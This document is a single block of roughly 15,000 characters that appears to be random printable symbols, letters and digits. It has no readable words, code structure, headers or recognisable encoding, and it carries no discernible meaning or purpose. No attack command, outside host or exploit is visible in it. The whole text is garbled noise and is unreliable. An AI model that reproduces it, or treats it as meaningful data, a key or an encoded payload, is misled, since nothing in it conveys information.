)x4w%JBF4DdzyruzxwwNJ_hk:5yKUAYyxXE~k}Y@+rEd)exX4wBE(:&F6(F4etyDA_6}E|N@h+wswzL|2_L6{f4B5RoWuhDs}D;o4R79}Ox7(YR9_01r1yr/r+I)5}%f4T_NyUL@d:%)yREE)weoK~DdEYs109Ik};X%F_iQ(5/~+2-0uL}iw26pzxOSnA{fLwq_9skU%thrKr(+;Q|r)qO0Jzz0qyUDJW:C+R1r0hp7i}IY]fC_CT(YLty}wJoxKEirCnN(IESO|p{DKUz()}ydu;drB5FDRNzk571}ypFq0FoY%U-}iVKY]CQ:}_FA@wNO@;Q4fO{}SOtXAiqI}o(C6^TrTBrr/Ii:|YDr~/+BuDCf2D-2;q)41QnR/k9;h1I}T%-Jer6XR}Wz6CrBNNCtDYf)pzoX%6k5oTf~4Jii9&K0x--6J_6&-XDNWotFRwyW%RCxY)+@iNFT:uQq~d52T9y0qAJ@h-)rYN}6nI5z6A)D1JFD1)yxThpr6]r/To_XhOuhzxSd5yi@F_{9z_FWf_X::J56iXq-Oi0DAQY}(|-&ysNiR}65f}(5fsdt~{d]C7hIx]4Y]/hY]B1LrtSwdrIrr~1%x%Ru({6y9&J6@}^V{QB}9&KuN(roNfEANoDrye0KDShE]X/5)(in&)K:Qp4%){9wCiIpw12WBCEfAWwiRWi/:(B/5KyEIkzVnKzqry%-wKps)Sh25qU@dCwY+ArprI2(W_hDpE%BN;]R_+r9(Ru2pkXEuIKsWDse5_SV2kkL_WszTF]XU-/XYNW2~|z{u{_4:9Bo^S^65~)9fsi7dRrhD]isL}iwOWFB;A~DJ5k09@@QTT:(wq]Je%xs7FU/;~6J_yxuruI|uu];udWXOqe6I6_dDRdxFw92BNE7K4UpX0+i2-TrzK/~{|XNU;+(e:sp{ns96E%&:U2s&^2C;wOxUfD7&d2q9w+EJQWO;tU]owiC{:R:zTR:hTAXB6AEArwkExn%;-rL~OO~E}rJ9IxF2@pt2Lq;zXTXns:T@6TzQ1w_O1|LB@VF]_1]|:VI+@45OKJQdk-TOnhY&VLiV%Lw7)L0710zywfs~}JousY9WrnVDSu)/RU(W}L:+N;D@UL@E59^SAdE^u]BIIDr0yrFNyr1hFLfR-u(S_s~}Sx|tuSQi5p/9oXhOTrr)%XrL{4{^--(}OYw|1/e_2nNW@%UDK/YU9Yz~(QrUW/r-60E6IFohTLKdD(@JrzoJ@YYBCprx}prOqBr:C%0{Dozwn~rAnnDRF:z0S~4y+LY:7to45XqLt;DLUFK1wK{K/7Dh^p:T&69]u-XEoyRfyf5tt@n]w7/k;QLqA%}qp_Y6Ss+}774TCo1V_X-^]0yh+]qrtW4F0d|%0_52so~f_Xr&Ty5Sy0tKT}sTiCSL^wFs)Bnn@o09fBU)O]D;Dkxxrzpoi]huO)k4r&yWpDrWSdzI0&]DxA^u(~^~(N2J@Yqzkh^Sp%EK6Je:L(9EA]En0sEti}FCYoF5i4_5DI_~rN_1%1_w(NNDS^;4B^/4SF;4LUuFI:zF|-@f5)@Q)&uCFWir1AsF)AsNBUkY)J@;)2K;sYn7w7Qr-:ki7o1%X@1)t]z%fXs|%rx;@f@WEh^ONOEw]W2xpRuyVtE0NO}EC~WS-yk}]O~xkiJy^|z];:e]Sx~U;&y+L-;Ek4JL}}N2yK(+x4J{%fIWyzsI^~WIO7Sonnp:xui-x2rIIIz;ruRrpt9C|ri+Erx+rE9pIW09krhrIiU-^IVyX@p]Lf|LBi^N:}I-+~OUx-Vtk6~r^%pE@BozurBrIr]pxrIWDoy-w9C~A1pzD-hxuwh6nCsLDn(%fx6u~]iz]uKDAEShJLo:iJNi6{O}Kw65wh}e{E(dS^5etRipyT-)J_EYF]w9pF&5^i/n5]/]6zdx@p1Vh~o}L%KQY}-&fs&f{z94^^xf4_|h{11_/;:)/&XAFsh;O(LtF^s&Rx{_{9nCyo/R1Q%%d(y]]~0&RBSB(AU)i~~~ohYN]WWUrBOBp|5^~hi6&BOkEN75SB00Lk1tNe|D)n~uNe+Xo0]]r25ehIpihyS]IOIxCp}]N;BIVxu~UOBEE;92I]Rrpzx;rBVVKFAUdi)~@ppDneT|&AxE:QJqOwY_sq]@u(SCrWxW(RFJhC6}9@^xu^V:-UW-+(JF^d21&n@V(Y+tWWd-OrENO6qti@@6d)7rt)zt6ySOrkJoC/pRL:_{Exi2w9WYety(|D-qRRDrR|d|w9stxur0XBLyIitA~ID4X_JUO;eiJp-rWzntkzs2&4ddf7eIeUD{@FQVx|p||}/IfpYfS+:DQruN@ss0yiyV|pLDUTuNzxkTVoOESh&-hxhR)Knd@s92o-WSoJq^__|6K^%T+w+BDrDk%Yrr9ru]wq:Wr]WR~IrA+YCYwurpEoTIii)6&+Uy]I~6SArIWL-W]ifoBiIIydnNw&&}T_Lu(+9hIVnJ6y;Vd^-XfxUOkd((on+nD:w}t2uJtO:IpCy]Y6V6V5U|tOOt{WY6p:661zduk%Y-+((E)7I6q4DRs&(K)9yY(+E:k@/Rw:X6Yp:F@LsA64I}QU1ROIfQ-(}eVD%Y]&sSrUuy]eeLBxfuuQUxf5|2/%J|@ex6(ox;@472NEt)BiB:6FF6}h^;ks9&oW-O22~hKn_SN]FWz1{Nor~ryrxDuAr|_;IWrexBuIODF6S7&SSDB2VA)5(EV}yyyNz1x4+4uS2tE+N+CILIz9+i){TxW/JSxd]h|kJX+L_Lq{TTTswyyxN|Ni@pBJt;zddKXfwqFRO7R{kRW)xt}ztELfXBLO|XY{Kf9:%Qz%BpsoOkkOL+D:Sz}(d/y5xp1-w2)Kp~11{k:r{EuArLVVF/iO-r(u+kwUEpWspOpFesNwW9TL(-zVNe/S)ouC0WEVhWEV|xhxWd2IoA)6qROOC2EF(URy+Efw(}E_zuu(]DUVpW~szBA4Iewruy|Tqrt(T}{z%WO9dzYK}d@_-EJxV]DWLWxn0koux6CBO]zIrTsJ)6{5:r:-~hxToBk^|+rJ@~^fARpo:(STtYNyQw6|pS6SWrzN0rr^(X-2|9pet{dp9%1k]4ISyyO9X:]7yUIkC;ID|A;es+~DUhkzWOT:uhBOpp2:0nK4SY@u;%xAeN||eDei)A&X0ULO;02r7E|wesI1]FJEkBFooW0Q]y49x))A]nxrExyS2N)pwwYi]~O4(iTu-Yy(NKod0hu]N5ShBxrT4~Wp-Vt/Qryxuuzrht^WR-CokLEWI]rrhhEp-EnL2|:f]tLrB9Eu{zT6&w4pqI~Er]{+_rLIWLruX^xyi}::6p+k(y{4BL-RU6Ry^_w-JC(:|0nDCxe4sC|9IYu+EFU)uu/sdzVfXd-ne~L]wxUrpzxAC}9Oxo)~zrBJik5:JUxd]x@E0dSkVtW];7p~;YDVS9C(6ho;yE]}Bw^YA^nFp_XuC1]i@(Sx{LOukErVB_E4z}4Y1UU]2(f%I5xxxJ~]rhzppf{Y]w6eEe;E@|t^x5S]t^B_B}4S(:U(VT|NT^kpuhXr+XFOr-u_7X;W~9zu-]}D42i_E@]IS(OxxqrrYwWLiSE:/R+UO5t-pIJr-}{EO0w+Y]w]BkU9qu2EU}9@0WSK5KWAt-i(;Oy20VrXERXF~EYQR}WFh6W]hETEOOu@rB_FQ]W_]IUN^0U(J0@zSL_JsR+TSWydFEr{e^}pfwVWrA;JC-k5}En/_wd@K&zsqInrDi}h^(_:DL0YVtBAI2U-r~@DUi}htiL+54Ayqiw4(NQ6o)d@}iksRJxU(Ks+|qWE|I9&]-(eDdFYS&k(;Lnqr~1rqDWVortk]pu}|@DfVFKiytEL}L+A7zD1IYruE:hqtB~WyISxo]oD/FyE-NIrrWr&JJ]]hSYeiA1Rs_p^h0z0C&+BVVO+(-k&dIQ2seeC9//F:(YA(S:qFR}7W2i)6p0r~nwu^;i|W0S(o6w9BL)Dhe@dKQRYUY7ysXA96Q~ki2IDqdC^:UA|(D&t:OKNkh@E1CQDAAKF1i%J7()AYotzr-N]SII5O]rDh}qy]z5AXL5BEE2{k@S&T2r^N-I^60T0d)OY^xp;xYeE29T(7{9|6eQ65rp-KDWVE@R+ko1fDhd5r~w|tpu-]u@|iexw&X%rxt};(-Ou^^tICf9kWVNykO%sROCYx@By/Az(hhR9eytLCFF5Ci6@7|FW]rEkqVO;&2r5C6q|kISD_wz{7^;J+RF9750OANIdkB6q%yrW0Aqu@x:-np:^||K7Xxnsx@t/AE%K%(0;/W%(L&kx]-p2r0So4soIL2rtzhur_qOA7~5;_6VJ0TD0BwIzL@Ax~RL_+~yx}DF)I_^VyTn(y(k0|6-soudfiyr2oL^2}RVNEnpruhk|qxn;E%We6{rw:}KrS|5_()~0^WOVQpuC9i_AxW/|(D~)6KQ//VFhwQLE6w)6-^:y1+k+f5IIF(4+2t}d4w|0iR]F%nTLqDz;rS:@pX+YxS4hrsrtq};x)Eu7T@s_(X(@J]wV}k%TsNtp/]wOS(OT+~_DrAE}fsQU~dB}d5xwptf9oNp}J)%RY/r1^s^:@(^rX:SROXeWE5}FeCe^CdVL2:d9o06zO__V+]U:/okE+Ny:&r5Fdnt1{5Y/tSQ%xi1QEnOe%eS]55^K(SCQOXxErnyWuf~OI~_qN{Dwik%LnDdV%D01zi5XUx4oJfn-hhq~2E90J:Fh4Ud_u}X]+qKrUIxIptWCVKk(F&)ND@NRF4Weq&-iu|TDR~O@y}For~dno~Xh]qWi-0CS-@n@DCn1RVwkEk1D}26|+TqtrshhfpydEu0ALr|JOA1oSEr2BrEFBEw%fS5QS0:^+9x@+@p{RV7-O&O1JIW;Eri_N}okN9Od~sLBRE2}Lr{iD9I7J@EiBrWCh]-2OBW:fE49Js4%+V2y]@w~Ukr5Iq(;B|qCixw&uDxCqC|uoVuI+/Q}:ryAk(UhKefhKDf%C)A-EUUe^QN-fTh6(Ah/U_]}%Cf@T_U/TsUIeXUkq&]d25E{eTUs(%(2i9Us7%I+E-rOEBh+_)u_q:pOkEp%LSxu{JUq9e6uC7(0T%]WK|Nn+5h(;Aut~dVw@trwQ_NBdiyeJdIYu5]rU{yYL5pYuN(e:Ffn5hIxY:-LNBhYLK~Yk~uB|9u-5@N%iU+Okq]Th&yhsWWh/+Ayt((htLY]ruUp;nf4OEUN~w]N}9IxEnxkd^pt|pruY/fp1BfErBu%|Ci9KqY9B:(u9|yx%fIrQi~}f|h}{CIDU7EwhK-V~Errdh({hhhd49-^+s;ruzhd:p&/6-%-pr:IUw^CUNowx)^uxqUVz|i]]1IRr~p-xdrIp6BJ)o@SNw9}U7I4p5%qkhVrr|^ppCNo&7J~rRyIps-VtwVWUXIhWS|WpCiWtzRSIuWsETArCz}irXfrhrBsURC9U_)hCz{k~fu-]5}&|Wh4&{:EEL22Iqq-dU-VCJW|7BNuCCB&|YYot^~W|&q]zz)ox4xrue9S|Uow]&Kny]ihCsBoBeoO+]1~r;X9Vxt@]t^9Sr6Jf(WVrWAhr7ssS+{ASVYifX_2f^s0fO%-6u~JSUDh6U+-6Unpr--BS6pJpXA^z;V|SSCIUwy]i+^C9+yx&E4|z)-AiNO&xCwDEy%q/}n5oD0}oreE%]@TqoRnD0]+E9EUqsu+:iLQRU|sorrh{wdFLp+|xVCUhV-;JE:{V]|1ErI5{WT9J&X5Uu)whT}S^-}_U~tY:WVyLT9Rx-16I^r]J6+urU(OpSe^d9@p}hryD~rYrECDQOo4JI]1z~-ydS&J]np_OoQVBUprK~BV6hAz~s10h@+Y}@L^U^W9W9USUT)]E}:IIBdS~-u:L2)Iq:zqqU9e0R^S^|;^:iY:zUz5TkK]O67QRu7;BrkUFrkhk96D0-](hJ_S^]T0x~L|(r+t{We7VBwNWunw_-+}SswqLr1Ni~NoLniR+}BFkkf1qp{e0~{OLE2:W99h_7{5]2iAJJ(Yo}^YVQ^AKTIu+-Ei]d+Tzhk7-oSx7x:7kF+xNfx]o6pB/tS6/@^;t0W~w5rx&r]WJ0pRkTue(h]eYrh%^QERoU~eh^^hr+Srx%uE9(f5&Jf6C{SVz(-EO];UNqd6dUI^qfkUzXJkT);6kd^6EOAS5^kdqErdNsO)XdVCfhEuIFIx+Tr6;fExzBVuYz]i+rqX4~kFN|BO~uOu;)rwi0xqA&Ox2rfKA(:^s}S@u5kqe9kB)U:qxfIeU~NR-{Os/9r;^zit5N+f2{iwkkYqU)yI+^xIfE:2+uuTs|+Jt+YNR~fJ76:7SU-hh;:]2pUQ0_Y7;ii&0QILEy|/rYDWY)5DC_QWy-oqCRuKtD6}+_tE:~)::UDz]2KU|6-^)9Th]5r^rV:hrRoIrU4A:CUVyJ4]BkOs:4D^:1(::49KkB^kfQKweiqrk:SUSSpI5tQD67d4uNnIWXXJS0SueFQC^%D|5dqOVsChp+0rrNxpSQ%dri@DBQQdJ77u9}WtIf_qqr&~FJTB51_-J2~|rRTD2-]kYJ%9NqK:5/4d5}}+r6Brq2S:L]q-L]_WL+Bk(4rh(DTtt6RTIREtIIAiW;JoLf_9Ot-p:790Ld}d+OVJ|T&1]&dhhRUr:A9x^u%z-p6n+W/ndDzrhJ}qL{-C_@h9:oX~LQ]kVFt@LT}w/n:^TIh)I~OE{zXu6qF~~&EFB5S}pr~AT1VCW9q(@okq%o/@]r9-ks~QI66BSrrJyxJ^KKs:{wU2;n~TO1)O_DoeSI~{^K)CqiTFU4)@r|f@:oR_ksrxhWT2R0E1LzQ4x5h}YO&++txzV{wzFtxe@1wJO:hSTzp2Lr9dzotuO)EILtkWBrw{;r6+IB-}YKW2VKE^Y1+sSIwSFzrykpxKn}ny-:J:WV;VkAOq::ztxkI%Q:z1@nS|kBY1k5DJor9w:D]+^RX;^DW(SwAJ_Rr-IutthVKqTz4(K{iYEu)ezrrfSDWzBWYB6ID+OrqfxRdC{h/+_iFNV)odQ@7KSr~_K7{r1W:%i)r|Aeq|_Qhf}DuRd9TLn9LL1}x/QhJ1L&hY(qR1%Q_yWYx/rET2U+]Otk|r6pRwd&^7&X6Vt:trU6pB~|E~}Jq_f_St]rDJwfrWAUDxdyCu+4:T+rXxQi|x%JIrxSrA{Tp&r7NYd09]OI:4zd-wR%;:UY(R9fRI6065ttJd;ARde_FL({Y;wXp+^nrQTp4E:^qW]7x_)KDewFrx@%+(N7uFE:Ri~y:QOKrrr(wzQIhh19f:SsE&@wLR}RLux)rui@wELqWY-04k^Yf|FtWe;5(wIIuu&W:%wTE7p&dw~4B6)IRRfA-N~4ENAeVt%Jk_FR6q%)E7;4wW7}X/T;_0;:%T(O_(0I:5qOVztpO{qn~tWE&RpF^sBFF9xR~yD|(rrEY)kNh)LKi(|4-rSz){]dhLrKSLf)fk]SDD]Iw4^r7prY;0~rfp:pFI6rQnt4~5y^}BkBoQ:n}+DR~US)Q5yQK|4+JDFyN)+02tyuTIXe;zE;k}&TkDuN/VVnOWUBd4UeT-ewOFrzD{CD|prdr(+FCtWQ6tuz90YViC5VILt+C9Ce4~LxYDR_ed41B&F~B2w{}o5reQ5S}qryV+0ef5(~zSA(QJpKYSwDL~rhBD0~4@Xo7}~9)d2h:F0-ez0(/0hVwo0UI{_iWQhC1pITUQOz(Wrfptk|BV04iQ/4^CTK^hdQenJrxeQiI7ipwe]h-^~pwo(6UhOINEENi~{Uro~2UOS5_Y~-xQw9(D:5_Idrh]%D^SOAkySuVWLxpyWDk;1URhxp{1L]{nqr;tBrL1L{@k{CL]{xIyx^Wh]J6eSIW{-LB{opeIAUV%oFf2kT49EL@z4~{XDh;kw&E;IUAtV9E%F~x;9IIw5-|&BrW%Ew-y4|/wiV7|6fq|%~xY4I]4z::69fOV4A)XYf:r6Lx(qJ/oi|qC6WKAtzrOB+Y]S5^}SNWAe;~N^QX6~yO0&~Y/C(O2dDyVL+pK(uUV+owq+N~9tSn&|ruypEAW&&UqI2dT^F01:1FrzQVx{e/tBL0UNAOdyrrwn~eE_LEue6rr~RrxtRrxXY7e0zSek;r&WAx_tdu9pV7AJ:2zX4etu%u;WkUhKhYh^9:xQ5O:~i4e1@EI4wWpn&:%/]99h-skd2Lx%Y4e4T^_x%05)xXhtY+KL_z|15T^_d6_xR|5dNdyEV0xzC1dOF:Atu1qut4W7K:]pYOF:YsWop6n0h|)E|EpOS-OtdVnJ1hek{4SXq@T|y1S~fz&t+U5o0i5huu;~soTBpYTxW&t6^EuhRE^6)EC_AL^^}^~Oy^4FA:r^/]9_-0W_2E%((ouY%EB~/rx/X1X/6KE+koNzNut&NOxIJJsw&x0RDD)/dYJ]qw/rr7Ih;nShRUV-&9NhDBIr;~qhNqprXRBXq(}WJY_E&Q~r&_urBIo@ysU{h]s5;DD2LwxU/VyAANnKh^rrd2;oi5rKC4-NA-U}C/AIe4@EkfKK1C;ohVFQE~I4|+YDu46C(yY({1B24)%dVd-1+U(r&YS7&Y+0S;__UO5YzE5DX]x1if1^ED;r_(EVYtEO6T:VCDTQ}YuDT%yh_p_n__%6t@{_sn/yL0V~R/nxt6Ai))ukTC7n0-x{W4X1{dopFoIr6@uWh^Dut9rkSf)fD07e:NhR&-o]qE~^;T275d@Ve:w(NXpr+WDrIp%Unw4hAW1Tz7D}YyA{TeiKi0e{Qzy/Dk65_^}0^U{LDyD/TL@+n|&(wS]&2rksh}DY@fz6x5NKrrq-r+;:EnDLYX-20neX{p&0{hB7%yK}@2n6d6XtfW{nTDip~~JYN+E/_T9E)J@{~&|):]^7{5AXS~6WfI+{;}4wDpp]OypxpOppO6w]O6zrW%ISUr~WRkIWrx-^J_UCO69CdkpC-T6h:YOJD@55zL&E|rYkCon~|o|eSA]+CB1+p+9tTQxRytkRSEUuLLkz65NzxLhw6(Ukif]z~7)@TSJ9h1d@K@F]D0&x~EVor:exDExur&p9Xe}uIXn%II24{s;/J-nEK6xpD(7;npJ&tCI^)V9E]A-r46D^-yd9e{^AN6~pi+r6Eqx+CqRWSq9]BS(uz2^0V9EURV)U&wr{YE;u4pwAq~h-OzT7DxuF^iO0x]]O|k+NSTT-{(zE0R09+hzqd:;:0T-uWhKFd_;5kx1A6huF:4UL4&;:qstF^@+kSs6T^}6pu5+_T~RoCThf@/Y_s0wsR|(Fx2NDOBRzroRWBVxAC(pi+o{@ISETnIqNRpuWW924n%u6u)fr9Iw0:u|+DrTOOx{EUn9Cup0Ynk]@:]Tn1-p:)Y]x+-p{~KY:~;^B:Wzn~Kq_QkhANw+5-5DxpdixhA_oiJiW((iuRDxuwNk|y6R-DoxrLAIrS;}h0ApDux2t-zkYYzo_Yt/Fpso_ptopt;rrrWL-E{QQDxO|Dr1u(Vy|pnLoyy+iqBW}Eq9eUCh~TAyyyEz1@EO0By66||~NB9L0EQtW0oSB]E4+V;|6_qJ%EQkT^~W0]rAkhVB~0INuzIz+K|o]rfiAdBSApE0_~A&&-Eq+~y^O;rVV|ASYYVVV{W}A}Dk{tV&&Vt@Ai-}pdVJJqKWsf|^wOJhEEz9C5Vi@U@A|IdE+)rQJFJOOJS@^p@R:~U)rAOJ{+qLCyJ^V@sWNYfW)n]pEFDC^hi&ziz-k6fJ(nKxp6q0hJuw9ID~JwuuwF2nokO~;Y|pIrL%(9xYy;BfB0DWi7CCzsL:IqIwEhXyN0oE//pLOy]X}r92)t;Xr+xxrpqK-EkTxshrt-w(f^Lx6T{VAfrkzeRS-By{1^6CINUBp{EF])p2OSI^q|6iiI1~nyx{tUKE5SI:I-~|i_UKhz;]ICO-nE(DW(&IhSz:hyk~iiJU}AA;UXTSAS};:(yzA2WJ(qL5:+AqV6Fo%VAfdDU@Jq}5w:)^^4|96IEzzxrurwqo-OU2rn|ruOihOn&@@V^ukJOdEu-WOyyx7-tVKkTI@5)W+oB(Dh_qSt|w@iewtft+@+R%K^SCR7E^:i]U:{+zrpwWW^EF5F)zp&(25wruu4iE(;LDnJ]&|9ONN{yYuhuqLEI~ETrR46LYKzNuxX{rrr7rWrw0FD0r}NosWrkz~^1pFF}@@D+iXO:1RrWA^9F_BYkYknNEY|SII2-(qtrX~|NUy}+++C5wA1rYXii_{w(+X;/_kSJ06sJuxX&pXRen:_eRNq1CDyI^(kxRRA}J1x|9kBFnD]LCJsQVTi)&LEt+&oz+0n_xJ7qTT@2iC+CN(JdDIVf@Dq;Y+wy0rEiNdESt4V6BU6ptEErr62OyEWD@FIJV0wUFDD|&tqYniq@_]+5i}zf0OT^Rh-JF4Dk]rqpu2u|yIhf}ooo+(Lx~xSDr+TLoD2C%~Jo-xWEkX-W+|9)I2LifOr-|@ru/-EEr7Yw9ENeTR6FY--]Fxiw/r]WhrNDV0E~DqWn)uNpu6D5sCDTLWrY_YQsx5w(S2BxSkpoOrIYO+x%9+x{wXDX+Y@C9qR&R525NERokQFV~^YTt+YtzDeyIR:eU7(~];0Jz+u_6eAQ0CD|7_}CooEEp{-SXzRBW^7:Dnu)@XYQQU|Eqz_N9qKUpDE}FDq/tUud4N/EX|2edIr~o+Lwywz}eI}eNdU-k:krTywVFpfJ:Buy)x4J4dqV(}r-CE|Uk6euLWTi]@65q2zR}{4^q(U-k-;B:w_66r6U-rBo{nrxuFzrxEFChsoIIpTyS-0p;IE]NxJ^u9IR56i2pOCoyUxrNpWNT475eptx-]I+ooWE;/1@9x0O2r91JixzXAke0+62+iw1TC)Y5AI2@;|w7Q)ESWzkk6]16:R;foW1F@hY%6JYuXBEXiWw{~TWuz(i;N2+ENEEufJ6rTI;IOzC7-RW25%C+{VB]UzyS^AJ;6B::25WE5wirz}Q+L/SU~J)KDh%(]N;^Vo)ruu5-+iL600LQB(W4xIRNdJx@Ir-YEw|pSkw~^X2y~60:r-1z4Id/q5Uyp+r|WRihWrC~k%Y(oJLpLWIsStxEkCw;uQ6+AI1(~Dr7uy]uz6u6uI1rDRx-}O/VT@(f%U6uWXw2]doUzuY);r{]iu]_QiwrA2|riIrQ(u1+zh0||St(6%Krr47Ade{4BN(phI2]6xY-kr7kLONKu-kI}/6tiV+zEpRA1TpCrJ6{9Ftfd{R5+Shr16~s;CL-ed~D45V~YqOEJR+B-Wn94iQiq1~+rCk}:BoK2T6CVOzi&UBLA)V:p5EdeDeEi&%]^~Q-+nT-x_/XU^hAKD0@s])+JxyxT4D^&r]qNu97N|-pkEERz7hyDuK|Bd&-V^{_J)Uy(fxDU|_)JDTtIBq{o59+%(-Lzq_t1^T@u6}ODIIIJUt5I_{E+fwuY9~WpTw0:5_p+AWWEW(hX^IpuK%QIr:d;Nr9R:yrkJhe7~|pk6R%+IrEWty{Xkpp)ss0_%DTrI4d:fT9|i%I}1XIk/2/BO+0|^ySNQS_9XEiOJiDRxAwKA(IyzwO~)eBWiCIIrB{@JtX+5f7{1}JD2~x&K7(}KCKeVO^wKuB//Ks:AI6yeOB)]V409:Aw))UALSdodQ;%wr~Q6:EFROxO&JrDRR_zQTVdBTnzhuIBh;R0O~k-:SnBQ5Ntr|&tO&CoQ4o)w&@]x;LhCSNC6OAso|uSW^{@iA{Jn%NVDEkd9xEE]IUY6JDrrqYEu+1usE^/-hSft^(50k:-rzX~A-%Sh&2h6XtF6^O-pk-_L2YS:n)xTh&W(X1WTWhWIW^K9Nw^9LQ2~xSY5n|6UAS}J|TUX(_6S)J~}qEsq(^)6i&1SpNTw&k/4/^q+W~BI:JqQ_{fL9+uuApr:J|XA/%dL&A2-|K7n2repzCELk}|_VFA|-&uQ%i7Rr%4xRQwYTT72};]-wu-R:D-))6KI)Jxt]Jxt&@-Ld}BN6;QOOtU(k{i0skD_SpJp~~2yx&)~;1W-1Ax2%+91yNdD5Irr(DBN^|FiwpinCrFD4I|RJWpr)K1+Vk/W@iYD:TW%9zpkz{_1@r;%o(npCODLL(UDNUTR_~T}Cox]ir)B@BVD+OipLSO6WLLKLko7xuTyy]tJWtSfeFWL2hQ+z6EEV7++&@QzVu_OyITW6{@s}0Y9;Dryt}X]{60qw6SSX0eK;_24Y1t}kU2FQA-/%yS@dVY6Y)NuUU5T/5VEf5wt-T(5+q&{f5-((^&AA@wn--/]NLz{rud5fV)J(UIrN6f}f6frBu}YU6@9U6tSU&E{~&]Y~s6D+oS&rJ2Nu-}KI+hyrJ+6I@z+pWCK(W6krx1q-wLdzwi1ry^A(ww&Ex0irNIiII/OU9n_(y|dEDO|BNXkN{@&r;nKruUxU)FI(po)rFw}I%XwA2QAu2ryWE+Qrx+5rXt(r~6xI{EKru9{+%xtNY;:B_;1](NNB_I-rx01rwSsUf}L(&tWrwWCrrpCpr;Wrwe0u(1/VEFOyxq+-oI((D+Srr;&+%ofA4K0Y9oxA0NNBB(qI5ESu/:^)/7}%h]&k^7/1AyAA&fid4+IW-pr_VA&hOptpEfqs}A(N@-)J@f6hprCKIrL6V)+~Rp(N0NxA^f{DEVttRpf;^A{4Ez9R2p:xu;fNS9NeWI-qrNFW-Nh/SpO^p9+u]UwJ-r0FDYUR9xTeswuqIrRVDrF%&u9o|uex-uwL6hup6E9xT;o%SWL%DuEJ0wpxDr)zqw@ikh7|pk:7O+r+pwDXsYTIDzRADY)srBR2rkkA-WTWsf;09;s9oUTnu&X^S|0}hV6}2wB:rroNoS66+r0Jr&F79]szxrq)^6;QA~h}hIn|oiuxw7:C&B%79&we~]NsCrT|D6Bf]qe:}d:4@U2uV/o:^@xinEoxLKWO]q^u&f@XD0@x^qUAdz-_s}k_s;]UqNA-9VkT{^rzqD&UFqn-|uk+%(CI|UW4IF6C;kk@DBUf4x~:f-&f/nA7~Q^ztoS@E+s6&pWzByOy7uw)E(Ve)JrqrQhT]LrI1KkntSur}RI]%+S~RFr+A]p~%-DRrhWSUOE/pfIt|(]Kz0i+Wr9Luh&Eud&F7z9A;Wp{wJir5LreX+k{~KiQEBpWhrEqQfq]_@xy2NRtK{qWC}&@RY]0U-+zxVWhzSu1&Or~/;Wpo{ufqEJz^~BpK_AWfDIE%(+yf;-(TpB(ou@Cp%BC)EDtYKIyi-+~kYUi6T]XDLrQyK7Q:VnETB}qz)z]zB@^AAwVr&~YtVA^r&9^rLA~@]5-/-2^r_4puDtEzdfq@oi~y(tqs7KBdfJ^y7+Sdkk6h+Nh&42I)LDE:huAo}BhN^TzNShu_Sz((C:Sr^FBxS_S{eJukfzh|zqrxJ-AKItEwz+xE~k+4R&y4@dBxiDrwnDrt|LIF5-Se%VYzrLBFrArxt-ru+^rxiA-|rnEuU1h{KRW1&pO|yV+d;wyN+Ix|UVJd+f^(ipr_4Frx4WSwtVrX7w]JW~rL6+6WoYSwW&Y|YpJYXpN+-1~%f&pNs~Yu2X6YONh0inWA{T^ILwSVddEqu7U/%@q5/qq5Lt6AJ^B42d5/kk2zAA4}qIJKp9tx96dpiTrkO~0WkhBzuuToAR7:-qEwOhoOqsU&-5IdOO06OJxTV+9xzU)CkQVoVkuCVNQV^]74O6ozrqS6O4UsrJO&2uo~utpi;ytrzn|E6yBw+%f]~yS|VSVprdQp9}k:WkB^Sr09B79I5q(WWuRIyF4w69_Shxw6Jfp|2kOEy9uxJ^iurCIItDKIEpKpuWe-JL}&~CQDLediEXwo7|+Uh4orh91:dIS|f;{&BTJ](QUrE/)q2i~ru;s+f;%+qE2J:]A-2/n]fYowp]xn]X%U:7%n:UD:6}RUOtTkprOdqp/^:AF^&{f^w:DdzWK6rNIkzrIB/KF}h&f@iU7;;rWQDruiz1BQ0ryBou^B-W4WfE9SQ6pX_u_7DuLqY:zwiB07~+Cx(|&YRuTW-weJWd0hF}]WoIr{Qrz7h-^hJ|LY0~|7Y:dEo0{-OWyABr~7x]4-LpQVK9w0;UrrpSKTBp;{LE{rOVI@6:{f]-YJETIXQBOw%4F{r|W2LIeN@I{V~ANDzOhzWu+6rO/-FVC6Q0(2Dr]r;:pVYs+oRze]D@6k{)OJuTYWTJK7nsqw@UoC^@O^:n~A;]Xn]Dr^0+//Vd^AY^ud+1;X@kroWKr}dox7Y::^6O_oY9-I@u65x:krRVd4qUxQNDz2oBFRTAfoFK_NE5A|;/%/{QLw2y]LL6:&A~NCs)h-XKOWd^F_Ut_6+2:Ldk_@C_^N2or4n;pr^X(KtVkFDsrr;^IysFfRIF6)]kE17|Fi9-Eu]ArwWdWu)EdI6N_d5Aq1xo(ezQrfFSyV@;BIYLU2%NOCx7yDSXi|5%F4z^xi}|^OWBE~W5EweSD^|-d2ntqffQdR9]xK2Id(+5V|9{AOU/+OX_Nz@~EruTxTNNw]1Y2]QkYTifSST(F]5J-1yY_zydFz}]_Qzs;^Y96Q(CTp}K_AJJ:tODO2x%:4;+;:27EUW+u1B2EAt9u]Xz(rEIx5u+i/Tt6&{xL){LLrrTrxu-rEqODEu~xWBQLw4u)/:1OzV](|5y@uI-UDkoII-DN(CUh4Dk)5xI:r9udrrps{Dt+|e9KCI%1hrwID]B7IN})^EE]DAe6WBdpAJ])TOT%Ar{s)rC6Ci/frU@&y^6py~6LDL~enep|2wrK(rJFVD{++Ekuz];U]6(sr2uIii~LsLeTS~DoD_2S~-iIiE6n}CD{uD_(JEAx(&Y7ASFAD]Q9sE~zwr57ruy95YAo(XW5z:E2]yII]:I~xfV@{-u]Nd}qA]pe@5sBLR@AKR4S5:C}5ALB^~K%LhAzhdJCEV/oAU/;Ir9:iIE})q{}EpXW1r+f(04VQrIerrEsIrKe~0F)@Ff^EI-BpOSzfT::(/K4|:E9CFpS(Ei)&Ld{YIU://uk1;E(90y&DKwfxINwd:&J6uNrhS4t%Nr]]oun{pB|@{y:~E{}7AkY46V-uSry%0rzh%|oOItOf0I+WSr+Woy@u+W7VSnEz{A@qdDrFpt5FnDDw0zdth6%%(T{k_QhsB~6NA^SXFVBh-6&p%dY@6@As~LVETCXJ^~0|(NAf7NOkt)Dqz{UCe+/-DJ|yi1}:eNEBsVuF((DdCfLoioFp:(Y1UqUVWpreJIy/Ett]5A{OXdK@uDx~0-Dq6WDd@6hi;DxA)NeV|iDdSNyQ-r;z|Erqn6hrX~4y{)V0(~XQdQ|OXBEQfhTWOrD;X9^}4e{1{]6Ky@]7{S~e|yr5+Skd96D{t-rT{YOw@%rus&kqX|rLo~rs5qk]&Q|V-ECp@)EEBWUzu+Y